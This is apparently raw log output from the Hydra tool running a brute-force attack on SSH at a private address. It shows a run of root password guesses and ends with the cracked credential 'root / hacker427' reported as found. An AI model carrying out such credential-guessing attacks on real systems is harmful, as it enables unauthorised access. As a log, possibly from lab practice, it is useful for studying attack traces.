 [ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker410" - 413 of 1002 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker411" - 414 of 1002 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker412" - 415 of 1002 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker413" - 416 of 1002 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker414" - 417 of 1002 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker415" - 418 of 1002 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker416" - 419 of 1002 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker417" - 420 of 1002 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker418" - 421 of 1002 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker419" - 422 of 1002 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker420" - 423 of 1002 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker421" - 424 of 1002 [child 3] (0/0)
[STATUS] 60.57 tries/min, 424 tries in 00:07h, 578 to do in 00:10h, 4 active
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker422" - 425 of 1002 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker423" - 426 of 1002 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker424" - 427 of 1002 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker425" - 428 of 1002 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker426" - 429 of 1002 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "root" - pass "hacker427" - 430 of 1002 [child 2] (0/0)
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
[STATUS] attack finished for 192.168.1.6 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-05-24 05:04:06